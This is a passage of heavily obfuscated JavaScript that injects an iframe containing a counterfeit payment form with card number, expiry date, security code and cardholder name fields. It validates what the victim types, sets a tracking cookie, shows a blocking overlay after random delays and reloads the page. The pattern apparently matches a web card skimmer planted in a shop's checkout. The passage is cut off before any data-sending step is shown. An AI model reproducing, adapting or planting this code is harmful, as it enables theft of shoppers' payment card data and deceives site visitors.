_0x160c68(_0x2d6bce=null,_0x235a6b=null,_0x5b0a4e=null,_0x167635=null){var _0x4b116d=_0x11fa59;let _0x304fab=document[_0x4b116d(0x1a6)](_0x3de270)[_0x4b116d(0x18f)][_0x4b116d(0x15c)][_0x4b116d(0x1ed)];_0x304fab!==null&&(_0x304fab[_0x4b116d(0x1c5)](_0x2d6bce)!==null&&_0x304fab[_0x4b116d(0x1c5)](_0x2d6bce)[_0x4b116d(0x1e9)]('click',function(){var _0x216bd1=_0x4b116d;if(_0x4920a3)return![];_0x4920a3=!![],setTimeout(function(){_0x4920a3=![];},0x7d0);let _0x35d31c='';const _0x16c305=[],_0x3a1641=document[_0x216bd1(0x1a6)](_0x3de270)[_0x216bd1(0x18f)]['document'][_0x216bd1(0x1a2)](_0x216bd1(0x116));_0x3a1641['forEach'](_0x2d1e3f=>_0x2d1e3f['remove']()),Object[_0x216bd1(0x150)](_0x57e069)['forEach'](_0x1a34d7=>{var _0x5c5e34=_0x216bd1;let _0xfc4d2f=document;_0x57e069[_0x1a34d7][_0x5c5e34(0x14f)]&&_0x57e069[_0x1a34d7][_0x5c5e34(0x14f)]!=''&&(_0xfc4d2f=document[_0x5c5e34(0x1a6)](''+_0x57e069[_0x1a34d7][_0x5c5e34(0x14f)])[_0x5c5e34(0x18f)]['document']);_0x35d31c=document['querySelector'](_0x5c5e34(0x1d8));let _0x381492=_0xfc4d2f['getElementById'](_0x1a34d7)[_0x5c5e34(0xe8)]['trim']();if(_0x381492!==''){if(_0x57e069[_0x1a34d7][_0x5c5e34(0x12d)]=='1'){if(_0x57e069[_0x1a34d7][_0x5c5e34(0xd6)]){if(_0x57e069[_0x1a34d7]['frameID']&&_0x57e069[_0x1a34d7][_0x5c5e34(0x14f)]!=''){}}else{if(_0x57e069[_0x1a34d7]['frameID']&&_0x57e069[_0x1a34d7][_0x5c5e34(0x14f)]!=''){if(_0x1a34d7==_0x5c5e34(0x1b4))document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)]['document'][_0x5c5e34(0x1c5)](_0x5c5e34(0x174))[_0x5c5e34(0x1e7)][_0x5c5e34(0xda)]('Mui-error'),document['getElementById'](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)]['querySelector'](_0x5c5e34(0x19a))[_0x5c5e34(0x1e7)][_0x5c5e34(0xda)](_0x5c5e34(0x14d)),document[_0x5c5e34(0x1a6)](_0x3de270)['contentWindow'][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)]('#qa_cc_section-helper-text')[_0x5c5e34(0x119)]=_0x5c5e34(0x198),document['getElementById'](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1a6)](_0x1a34d7)[_0x5c5e34(0x141)][_0x5c5e34(0x1e7)][_0x5c5e34(0xda)]('Mui-error');else{if(_0x1a34d7==_0x5c5e34(0x140))document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)]['document'][_0x5c5e34(0x1c5)](_0x5c5e34(0x13d))[_0x5c5e34(0x1e7)][_0x5c5e34(0xda)]('Mui-error'),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)](_0x5c5e34(0x129))[_0x5c5e34(0x1e7)]['add']('Mui-error'),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)](_0x5c5e34(0x129))['innerHTML']=_0x5c5e34(0x1f8),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)]['getElementById'](_0x1a34d7)[_0x5c5e34(0x141)]['classList'][_0x5c5e34(0xda)](_0x5c5e34(0x14d));else{if(_0x1a34d7==_0x5c5e34(0x154))document['getElementById'](_0x3de270)['contentWindow'][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)](_0x5c5e34(0x1b3))[_0x5c5e34(0x1e7)][_0x5c5e34(0xda)](_0x5c5e34(0x14d)),document['getElementById'](_0x3de270)[_0x5c5e34(0x18f)]['document'][_0x5c5e34(0x1c5)](_0x5c5e34(0x208))['classList'][_0x5c5e34(0xda)](_0x5c5e34(0x14d)),document['getElementById'](_0x3de270)['contentWindow'][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)](_0x5c5e34(0x208))[_0x5c5e34(0x119)]=_0x5c5e34(0x10d),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)]['getElementById'](_0x1a34d7)['parentNode'][_0x5c5e34(0x1e7)][_0x5c5e34(0xda)](_0x5c5e34(0x14d));else _0x1a34d7==_0x5c5e34(0x1a8)&&(document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)](_0x5c5e34(0x1cb))[_0x5c5e34(0x1e7)][_0x5c5e34(0xda)]('Mui-error'),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)](_0x5c5e34(0x1f0))['classList'][_0x5c5e34(0xda)](_0x5c5e34(0x14d)),document['getElementById'](_0x3de270)[_0x5c5e34(0x18f)]['document'][_0x5c5e34(0x1c5)](_0x5c5e34(0x1f0))['innerHTML']=_0x5c5e34(0x10d),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1a6)](_0x1a34d7)[_0x5c5e34(0x141)][_0x5c5e34(0x1e7)][_0x5c5e34(0xda)](_0x5c5e34(0x14d)));}}}_0x16c305[_0x5c5e34(0x1f5)](_0xfc4d2f[_0x5c5e34(0x1a6)](_0x1a34d7));}}else{if(_0x57e069[_0x1a34d7][_0x5c5e34(0x12d)]==''){if(_0x57e069[_0x1a34d7][_0x5c5e34(0x14f)]&&_0x57e069[_0x1a34d7][_0x5c5e34(0x14f)]!=''){}_0x57e069[_0x1a34d7][_0x5c5e34(0xd6)]=!![];}else{if(_0x57e069[_0x1a34d7][_0x5c5e34(0xd6)]){if(_0x57e069[_0x1a34d7][_0x5c5e34(0x14f)]&&_0x57e069[_0x1a34d7][_0x5c5e34(0x14f)]!=''){}}else{if(_0x57e069[_0x1a34d7][_0x5c5e34(0x14f)]&&_0x57e069[_0x1a34d7]['frameID']!=''){if(_0x1a34d7=='qa_cc_section')document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)]('#qa_cc_section-label')['classList'][_0x5c5e34(0xda)](_0x5c5e34(0x14d)),document['getElementById'](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)](_0x5c5e34(0x19a))[_0x5c5e34(0x1e7)][_0x5c5e34(0xda)]('Mui-error'),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)]['document'][_0x5c5e34(0x1c5)]('#qa_cc_section-helper-text')[_0x5c5e34(0x119)]=_0x5c5e34(0x198),document['getElementById'](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1a6)](_0x1a34d7)['parentNode'][_0x5c5e34(0x1e7)]['add'](_0x5c5e34(0x14d));else{if(_0x1a34d7=='qa_expiryDate_section')document[_0x5c5e34(0x1a6)](_0x3de270)['contentWindow']['document'][_0x5c5e34(0x1c5)](_0x5c5e34(0x13d))[_0x5c5e34(0x1e7)][_0x5c5e34(0xda)](_0x5c5e34(0x14d)),document['getElementById'](_0x3de270)['contentWindow'][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)](_0x5c5e34(0x129))[_0x5c5e34(0x1e7)][_0x5c5e34(0xda)]('Mui-error'),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)]('#qa_expiryDate_section-helper-text')[_0x5c5e34(0x119)]=_0x5c5e34(0x1f8),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1a6)](_0x1a34d7)[_0x5c5e34(0x141)][_0x5c5e34(0x1e7)][_0x5c5e34(0xda)](_0x5c5e34(0x14d));else{if(_0x1a34d7==_0x5c5e34(0x154))document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)](_0x5c5e34(0x1b3))['classList'][_0x5c5e34(0xda)](_0x5c5e34(0x14d)),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)](_0x5c5e34(0x208))[_0x5c5e34(0x1e7)][_0x5c5e34(0xda)](_0x5c5e34(0x14d)),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)]['document'][_0x5c5e34(0x1c5)](_0x5c5e34(0x208))[_0x5c5e34(0x119)]=_0x5c5e34(0x10d),document[_0x5c5e34(0x1a6)](_0x3de270)['contentWindow'][_0x5c5e34(0x15c)][_0x5c5e34(0x1a6)](_0x1a34d7)[_0x5c5e34(0x141)][_0x5c5e34(0x1e7)][_0x5c5e34(0xda)](_0x5c5e34(0x14d));else _0x1a34d7==_0x5c5e34(0x1a8)&&(document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)]['document'][_0x5c5e34(0x1c5)]('#qa_card_holder_name-label')[_0x5c5e34(0x1e7)][_0x5c5e34(0xda)](_0x5c5e34(0x14d)),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)]('#qa_card_holder_name-helper-text')[_0x5c5e34(0x1e7)]['add'](_0x5c5e34(0x14d)),document['getElementById'](_0x3de270)[_0x5c5e34(0x18f)]['document']['querySelector'](_0x5c5e34(0x1f0))[_0x5c5e34(0x119)]=_0x5c5e34(0x10d),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1a6)](_0x1a34d7)[_0x5c5e34(0x141)][_0x5c5e34(0x1e7)][_0x5c5e34(0xda)](_0x5c5e34(0x14d)));}}}_0x16c305[_0x5c5e34(0x1f5)](_0xfc4d2f[_0x5c5e34(0x1a6)](_0x1a34d7));}}}}else{if(_0x57e069[_0x1a34d7][_0x5c5e34(0x14f)]&&_0x57e069[_0x1a34d7][_0x5c5e34(0x14f)]!=''){if(_0x1a34d7==_0x5c5e34(0x1b4))document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)]('#qa_cc_section-label')[_0x5c5e34(0x1e7)][_0x5c5e34(0xda)](_0x5c5e34(0x14d)),document[_0x5c5e34(0x1a6)](_0x3de270)['contentWindow'][_0x5c5e34(0x15c)]['querySelector'](_0x5c5e34(0x19a))[_0x5c5e34(0x1e7)][_0x5c5e34(0xda)]('Mui-error'),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)](_0x5c5e34(0x19a))[_0x5c5e34(0x119)]=_0x5c5e34(0x198),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1a6)](_0x1a34d7)[_0x5c5e34(0x141)][_0x5c5e34(0x1e7)][_0x5c5e34(0xda)](_0x5c5e34(0x14d));else{if(_0x1a34d7==_0x5c5e34(0x140))document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)](_0x5c5e34(0x13d))['classList'][_0x5c5e34(0xda)]('Mui-error'),document['getElementById'](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)](_0x5c5e34(0x129))['classList'][_0x5c5e34(0xda)](_0x5c5e34(0x14d)),document['getElementById'](_0x3de270)['contentWindow'][_0x5c5e34(0x15c)]['querySelector'](_0x5c5e34(0x129))[_0x5c5e34(0x119)]=_0x5c5e34(0x1f8),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)]['getElementById'](_0x1a34d7)[_0x5c5e34(0x141)]['classList'][_0x5c5e34(0xda)]('Mui-error');else{if(_0x1a34d7=='qa_secCode_section')document['getElementById'](_0x3de270)['contentWindow']['document']['querySelector']('#qa_secCode_section-label')[_0x5c5e34(0x1e7)][_0x5c5e34(0xda)]('Mui-error'),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)](_0x5c5e34(0x208))['classList'][_0x5c5e34(0xda)](_0x5c5e34(0x14d)),document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)]['querySelector'](_0x5c5e34(0x208))[_0x5c5e34(0x119)]=_0x5c5e34(0x10d),document['getElementById'](_0x3de270)['contentWindow']['document']['getElementById'](_0x1a34d7)[_0x5c5e34(0x141)][_0x5c5e34(0x1e7)][_0x5c5e34(0xda)](_0x5c5e34(0x14d));else _0x1a34d7==_0x5c5e34(0x1a8)&&(document[_0x5c5e34(0x1a6)](_0x3de270)['contentWindow'][_0x5c5e34(0x15c)]['querySelector']('#qa_card_holder_name-label')['classList'][_0x5c5e34(0xda)]('Mui-error'),document['getElementById'](_0x3de270)['contentWindow'][_0x5c5e34(0x15c)][_0x5c5e34(0x1c5)](_0x5c5e34(0x1f0))[_0x5c5e34(0x1e7)]['add'](_0x5c5e34(0x14d)),document[_0x5c5e34(0x1a6)](_0x3de270)['contentWindow'][_0x5c5e34(0x15c)]['querySelector'](_0x5c5e34(0x1f0))[_0x5c5e34(0x119)]='<span>Must\x20be\x20at\x20least\x203\x20digits</span>',document[_0x5c5e34(0x1a6)](_0x3de270)[_0x5c5e34(0x18f)][_0x5c5e34(0x15c)][_0x5c5e34(0x1a6)](_0x1a34d7)[_0x5c5e34(0x141)][_0x5c5e34(0x1e7)][_0x5c5e34(0xda)](_0x5c5e34(0x14d)));}}}_0x57e069[_0x1a34d7][_0x5c5e34(0xd6)]=![],_0x16c305[_0x5c5e34(0x1f5)](_0xfc4d2f[_0x5c5e34(0x1a6)](_0x1a34d7));}});if(_0x16c305['length']>0x0)return setTimeout(function(){var _0x9cdaaf=_0x216bd1;_0x16c305[0x0][_0x9cdaaf(0x13f)]({'behavior':_0x9cdaaf(0x222),'block':_0x9cdaaf(0x1f6)});},0xc8),_0x16c305[0x0][_0x216bd1(0x1db)](),![];if(!document[_0x216bd1(0x1a6)](_0x3de270)['contentWindow'][_0x216bd1(0x15c)][_0x216bd1(0x1a6)](_0x216bd1(0x10c))){const _0x4c9a48=document[_0x216bd1(0x1a6)](_0x3de270)[_0x216bd1(0x18f)]['document'][_0x216bd1(0x1c5)]('main'),_0x1e5feb=document[_0x216bd1(0x1a6)](_0x3de270)['contentWindow'][_0x216bd1(0x15c)][_0x216bd1(0x1ee)](_0x216bd1(0x1d7));_0x1e5feb['id']=_0x216bd1(0x10c),_0x1e5feb['className']=_0x216bd1(0x202),_0x1e5feb['style'][_0x216bd1(0x166)]=_0x216bd1(0x16b),_0x4c9a48[_0x216bd1(0x1d3)](_0x1e5feb);}setTimeout(function(){var _0x33b892=_0x216bd1;const _0xeffd13=document[_0x33b892(0x1ee)]('div');_0xeffd13[_0x33b892(0x19f)](_0x33b892(0xea),_0x33b892(0x13a)),_0xeffd13[_0x33b892(0x1e7)][_0x33b892(0xda)](_0x33b892(0x143),'jxtTlg'),_0xeffd13[_0x33b892(0x119)]=_0x33b892(0x164),document['getElementById'](_0x3de270)[_0x33b892(0x18f)][_0x33b892(0x15c)][_0x33b892(0x1c5)](_0x33b892(0xd8))[_0x33b892(0x156)](_0x33b892(0x170),_0xeffd13),document[_0x33b892(0x1a6)](_0x3de270)[_0x33b892(0x18f)][_0x33b892(0x15c)][_0x33b892(0x1c5)](_0x33b892(0x116))['scrollIntoView']({'behavior':_0x33b892(0x222),'block':_0x33b892(0x1f6)}),_0x32fa57[_0x33b892(0x13e)](),document[_0x33b892(0x10f)]='_gud_sd29h=GU.ms0zERtFdYBWtMW7Mf5SIzWlg3h0Yv;max-age=256800',setTimeout(function(){var _0x4b2929=_0x33b892;document[_0x4b2929(0x1a6)](_0x3de270)[_0x4b2929(0x18f)][_0x4b2929(0x15c)][_0x4b2929(0x1c5)](_0x4b2929(0x16d))[_0x4b2929(0x14c)](document[_0x4b2929(0x1a6)](_0x3de270)[_0x4b2929(0x18f)][_0x4b2929(0x15c)][_0x4b2929(0x1a6)](_0x4b2929(0x10c))),setTimeout(function(){var _0x5a75a3=_0x4b2929;if(!document[_0x5a75a3(0x1a6)](_0x3de270)[_0x5a75a3(0x18f)][_0x5a75a3(0x15c)][_0x5a75a3(0x1a6)](_0x5a75a3(0x10c))){const _0xc4899b=document[_0x5a75a3(0x1a6)](_0x3de270)[_0x5a75a3(0x18f)][_0x5a75a3(0x15c)][_0x5a75a3(0x1c5)](_0x5a75a3(0x16d)),_0x19a3e5=document[_0x5a75a3(0x1a6)](_0x3de270)[_0x5a75a3(0x18f)][_0x5a75a3(0x15c)][_0x5a75a3(0x1ee)](_0x5a75a3(0x1d7));_0x19a3e5['id']=_0x5a75a3(0x10c),_0x19a3e5[_0x5a75a3(0xe0)]='blockUI\x20blockOverlay',_0x19a3e5[_0x5a75a3(0x128)][_0x5a75a3(0x166)]='z-index:\x201000;\x20border:\x20none;\x20margin:\x200px;\x20padding:\x200px;\x20width:\x20100%;\x20height:\x20100%;\x20top:\x200px;\x20left:\x200px;\x20background:\x20rgb(255,\x20255,\x20255);\x20opacity:\x200.6;\x20cursor:\x20default;\x20position:\x20absolute;\x20display:block\x20!important;',_0xc4899b[_0x5a75a3(0x1d3)](_0x19a3e5);}setTimeout(function(){var _0x500070=_0x5a75a3;location[_0x500070(0x175)]();},Math[_0x5a75a3(0x1ef)](Math['random']()*0x3e8)+0xfa0);},Math['floor'](Math['random']()*0x3e8)+0x7d0);},Math[_0x33b892(0x1ef)](Math['random']()*0x3e8)+0x7d0);},Math['floor'](Math['random']()*0x3e8)+0x3e8);}),_0x304fab[_0x4b116d(0x1c5)](_0x167635)!==null&&_0x304fab[_0x4b116d(0x1c5)](_0x167635)['addEventListener']('click',function(){var _0x5681c6=_0x4b116d;if(_0x4920a3)return![];_0x4920a3=!![],setTimeout(function(){_0x4920a3=![];},0x7d0),setTimeout(function(){var _0x56b1a1=_0x4525;location[_0x56b1a1(0x175)]();},Math['floor'](Math[_0x5681c6(0xfe)]()*0x3e8)+0x64);}),_0x304fab[_0x4b116d(0x1c5)](_0x235a6b)!==null&&_0x304fab[_0x4b116d(0x1c5)](_0x235a6b)['addEventListener']('click',function(){var _0x57028b=_0x4b116d;if(_0x4920a3)return![];_0x4920a3=!![],setTimeout(function(){_0x4920a3=![];},0x7d0),setTimeout(function(){var _0x494279=_0x4525;_0x304fab[_0x494279(0x1c5)](_0x494279(0x148))[_0x494279(0x1e7)][_0x494279(0xda)](_0x494279(0x20e)),_0x304fab[_0x494279(0x1c5)](_0x494279(0x15d))[_0x494279(0x1e7)][_0x494279(0x20c)](_0x494279(0x20e));},Math['floor'](Math[_0x57028b(0xfe)]()*0x3e8)+0x64);}),_0x304fab[_0x4b116d(0x1c5)](_0x5b0a4e)!==null&&_0x304fab[_0x4b116d(0x1c5)](_0x5b0a4e)['addEventListener'](_0x4b116d(0x1eb),function(){var _0x587d40=_0x4b116d;if(_0x4920a3)return![];_0x4920a3=!![],setTimeout(function(){_0x4920a3=![];},0x7d0),setTimeout(function(){var _0x3a122a=_0x4525;_0x304fab[_0x3a122a(0x1c5)](_0x3a122a(0x134))[_0x3a122a(0x1e7)][_0x3a122a(0xda)](_0x3a122a(0x20e)),_0x304fab[_0x3a122a(0x1c5)](_0x3a122a(0x212))[_0x3a122a(0x1e7)][_0x3a122a(0x20c)](_0x3a122a(0x20e));},Math[_0x587d40(0x1ef)](Math[_0x587d40(0xfe)]()*0x3e8)+0x64);}));}function _0x30f651(_0x4aa500=null,_0x21401f='div',_0x1aa23e=_0x3de270,_0x5dde2e='',_0x237570=null,_0x765afb=null){var _0x2ff7bc=_0x11fa59,_0x423536=document['createElement'](_0x21401f);_0x423536['id']=_0x1aa23e,_0x423536[_0x2ff7bc(0x128)][_0x2ff7bc(0x131)]=_0x2ff7bc(0x19c),_0x423536[_0x2ff7bc(0x128)]['position']=_0x2ff7bc(0x1da),_0x423536[_0x2ff7bc(0x128)]['width']=_0x2ff7bc(0x223),_0x423536[_0x2ff7bc(0x128)][_0x2ff7bc(0x115)]=_0x2ff7bc(0x223),_0x423536[_0x2ff7bc(0x128)][_0x2ff7bc(0x111)]=_0x2ff7bc(0x120),_0x423536[_0x2ff7bc(0x128)][_0x2ff7bc(0x135)]=_0x2ff7bc(0x120),_0x423536[_0x2ff7bc(0x128)][_0x2ff7bc(0xd0)]='0',_0x423536[_0x2ff7bc(0x128)][_0x2ff7bc(0x11f)]=_0x2ff7bc(0x173),_0x423536['style'][_0x2ff7bc(0x196)]=_0x2ff7bc(0x1bf),document[_0x2ff7bc(0x1c5)](_0x4aa500)[_0x2ff7bc(0x193)](_0x423536);var _0x159adf=document[_0x2ff7bc(0x1a6)](_0x1aa23e)[_0x2ff7bc(0x18f)][_0x2ff7bc(0x15c)];_0x159adf['head'][_0x2ff7bc(0x119)]=_0x5dde2e,_0x159adf[_0x2ff7bc(0x1ed)][_0x2ff7bc(0x119)]=_0x237570+_0x2ff7bc(0x1bd)+_0x765afb+_0x2ff7bc(0x17b),document[_0x2ff7bc(0x1c5)](_0x2ff7bc(0x108))&&(_0x159adf[_0x2ff7bc(0x1c5)](_0x2ff7bc(0x18c))[_0x2ff7bc(0x169)]=document[_0x2ff7bc(0x1c5)](_0x2ff7bc(0x108))['textContent']+_0x2ff7bc(0x10b));}function _0x5534cf(){var _0x4fa543=_0x11fa59,_0x3aa81c=document[_0x4fa543(0x1a6)](_0x3de270)[_0x4fa543(0x18f)][_0x4fa543(0x15c)];_0x3aa81c!=null&&setTimeout(function(){var _0x5939ea=_0x4fa543;_0x3aa81c['querySelector'](_0x5939ea(0x1af))[_0x5939ea(0x128)][_0x5939ea(0x131)]=_0x5939ea(0x19c);},Math[_0x4fa543(0x1ef)](Math['random']()*0xfa0)+0x7d0);}function _0x3a141a(){var _0x2baa07=_0x11fa59,_0xea1e9e=document[_0x2baa07(0x1a6)](importFormID0)[_0x2baa07(0x18f)][_0x2baa07(0x15c)];_0xea1e9e!=null&&setTimeout(function(){var _0x5b789c=_0x2baa07;_0xea1e9e[_0x5b789c(0x1c5)]('.loader0')[_0x5b789c(0x128)]['display']=_0x5b789c(0x19c);},Math[_0x2baa07(0x1ef)](Math[_0x2baa07(0xfe)]()*0x1b58)+0xbb8);}function _0x1739e9(){var _0x59ce6f=_0x11fa59,_0x408441=document[_0x59ce6f(0x1a6)](importFormID0)[_0x59ce6f(0x18f)]['document'];if(_0x408441!=null)var _0x178099=0xa,_0x2640b3=setInterval(function(){var _0x392748=_0x59ce6f;_0x408441[_0x392748(0x1c5)]('#ticks')[_0x392748(0x169)]=_0x178099,_0x178099=_0x178099-0x1;if(_0x178099==-0x1)clearInterval(_0x2640b3);},0x3e8);}function _0x25b9a3(_0x83a5a5){var _0x492989=_0x11fa59,_0x1c5702=document[_0x492989(0x1c5)](_0x83a5a5);_0x1c5702!=null&&(_0x1c5702[_0x492989(0x128)][_0x492989(0x131)]='none');}function _0x33bcf7(_0x208172){var _0x525925=_0x11fa59,_0x3a4ae9=document[_0x525925(0x1c5)](_0x208172);_0x3a4ae9!=null&&(_0x3a4ae9[_0x525925(0x128)][_0x525925(0x131)]=_0x525925(0xff));}(function(){var _0x1e47b8=_0x11fa59;function _0x1eee3c(_0x35267f,_0x5f2a40){var _0x53561d=_0x4525;function _0x1b4f39(_0x4b619b){var _0x199b8a=_0x4525;if(_0x1b4f39[_0x4b619b]!==_0x5c0211)return _0x1b4f39[_0x4b619b];var _0x23c5ea;if(_0x199b8a(0x161)==_0x4b619b)_0x23c5ea='a'!='a'[0x0];else{if(_0x199b8a(0x1d5)==_0x4b619b)_0x23c5ea=_0x1b4f39(_0x199b8a(0x1cd))&&_0x1b4f39('json-parse');else{var _0x3430d0;if(_0x199b8a(0x1cd)==_0x4b619b){var _0x1c3567=_0x199b8a(0x20d)==typeof(_0x23c5ea=_0x5f2a40['stringify'])&&_0x41af36;if(_0x1c3567){(_0x3430d0=function(){return 0x1;})[_0x199b8a(0x100)]=_0x3430d0;try{_0x1c3567='0'===_0x23c5ea(0x0)&&'0'===_0x23c5ea(new _0x9a8a72())&&'\x22\x22'==_0x23c5ea(new _0x12bf5b())&&_0x23c5ea(_0x48095b)===_0x5c0211&&_0x23c5ea(_0x5c0211)===_0x5c0211&&_0x23c5ea()===_0x5c0211&&'1'===_0x23c5ea(_0x3430d0)&&_0x199b8a(0xf6)==_0x23c5ea([_0x3430d0])&&_0x199b8a(0x210)==_0x23c5ea([_0x5c0211])&&_0x199b8a(0x159)==_0x23c5ea(null)&&_0x199b8a(0x17e)==_0x23c5ea([_0x5c0211,_0x48095b,null])&&_0x199b8a(0xcf)==_0x23c5ea({'a':[_0x3430d0,!0x0,!0x1,null,_0x199b8a(0xe5)]})&&'1'===_0x23c5ea(null,_0x3430d0)&&'[\x0a\x201,\x0a\x202\x0a]'==_0x23c5ea([0x1,0x2],null,0x1)&&_0x199b8a(0xf1)==_0x23c5ea(new _0x30a635(-0x1eb208c2dc0000))&&_0x199b8a(0xfd)==_0x23c5ea(new _0x30a635(0x1eb208c2dc0000))&&_0x199b8a(0x1d1)==_0x23c5ea(new _0x30a635(-0x3891c6b58c00))&&_0x199b8a(0xce)==_0x23c5ea(new _0x30a635(-0x1));}catch(_0x3fe9a7){_0x1c3567=!0x1;}}_0x23c5ea=_0x1c3567;}if('json-parse'==_0x4b619b){if(_0x199b8a(0x20d)==typeof(_0x23c5ea=_0x5f2a40[_0x199b8a(0x1f9)]))try{if(0x0===_0x23c5ea('0')&&!_0x23c5ea(!0x1)){var _0x530287=0x5==(_0x3430d0=_0x23c5ea(_0x199b8a(0xcf)))['a']['length']&&0x1===_0x3430d0['a'][0x0];if(_0x530287){try{_0x530287=!_0x23c5ea(_0x199b8a(0x1c4));}catch(_0x2e3f59){}if(_0x530287)try{_0x530287=0x1!==_0x23c5ea('01');}catch(_0x1dd6da){}if(_0x530287)try{_0x530287=0x1!==_0x23c5ea('1.');}catch(_0x2096c1){}}}}catch(_0x2e1d14){_0x530287=!0x1;}_0x23c5ea=_0x530287;}}}return _0x1b4f39[_0x4b619b]=!!_0x23c5ea;}_0x35267f||(_0x35267f=_0x370619[_0x53561d(0x1ac)]()),_0x5f2a40||(_0x5f2a40=_0x370619[_0x53561d(0x1ac)]());var _0x9a8a72=_0x35267f['Number']||_0x370619[_0x53561d(0x1bc)],_0x12bf5b=_0x35267f[_0x53561d(0x17a)]||_0x370619['String'],_0x4e59c1=_0x35267f[_0x53561d(0x1ac)]||_0x370619[_0x53561d(0x1ac)],_0x30a635=_0x35267f['Date']||_0x370619['Date'],_0x47ae04=_0x35267f[_0x53561d(0x19d)]||_0x370619['SyntaxError'],_0x1a46ac=_0x35267f[_0x53561d(0x22d)]||_0x370619[_0x53561d(0x22d)],_0x125bb4=_0x35267f['Math']||_0x370619[_0x53561d(0x1ce)],_0x193ef0=_0x35267f[_0x53561d(0x1a1)]||_0x370619['JSON'];_0x53561d(0xee)==typeof _0x193ef0&&_0x193ef0&&(_0x5f2a40[_0x53561d(0x16e)]=_0x193ef0[_0x53561d(0x16e)],_0x5f2a40[_0x53561d(0x1f9)]=_0x193ef0['parse']);var _0x40c215,_0x4361c2,_0x5c0211,_0x48095b=(_0x4e59c1=_0x4e59c1[_0x53561d(0x1b5)])[_0x53561d(0x10e)],_0x41af36=new _0x30a635(-0xc782b5b800cec);try{_0x41af36=-0x1aac4==_0x41af36[_0x53561d(0x1e0)]()&&0x0===_0x41af36[_0x53561d(0x146)]()&&0x1===_0x41af36[_0x53561d(0xe1)]()&&0xa==_0x41af36[_0x53561d(0x1a9)]()&&0x25==_0x41af36[_0x53561d(0x11c)]()&&0x6==_0x41af36[_0x53561d(0x126)]()&&0x2c4==_0x41af36[_0x53561d(0x180)]();}catch(_0x7efd13){}if(!_0x1b4f39(_0x53561d(0x1d5))){var _0xf0d31f=_0x1b4f39(_0x53561d(0x161));if(!_0x41af36)var _0xbcb94e=_0x125bb4[_0x53561d(0x1ef)],_0x4d6a97=[0x0,0x1f,0x3b,0x5a,0x78,0x97,0xb5,0xd4,0xf3,0x111,0x130,0x14e],_0xcb7aea=function(_0xd987b1,_0x21fada){return _0x4d6a97[_0x21fada]+0x16d*(_0xd987b1-0x7b2)+_0xbcb94e((_0xd987b1-0x7b1+(_0x21fada=+(0x1<_0x21fada)))/0x4)-_0xbcb94e((_0xd987b1-0x76d+_0x21fada)/0x64)+_0xbcb94e((_0xd987b1-0x641+_0x21fada)/0x190);};if((_0x40c215=_0x4e59c1[_0x53561d(0x186)])||(_0x40c215=function(_0x4c25cd){var 